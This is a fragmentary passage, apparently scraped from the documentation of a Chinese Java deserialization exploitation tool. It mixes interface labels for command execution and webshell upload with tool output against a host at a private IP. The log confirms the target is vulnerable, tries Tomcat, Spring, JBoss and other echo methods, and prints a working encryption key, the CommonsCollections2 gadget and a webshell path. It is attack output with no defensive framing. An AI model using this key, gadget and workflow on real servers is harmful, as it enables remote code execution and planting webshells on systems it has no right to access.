 http://192.168.43.144:5555/login.jsp
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
可以直接执行命令
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://192.168.43.144:5555/3148.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
使用的密钥
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: AutoFindRequestEcho
[+] Find Valid Echo Method: WriteFileEcho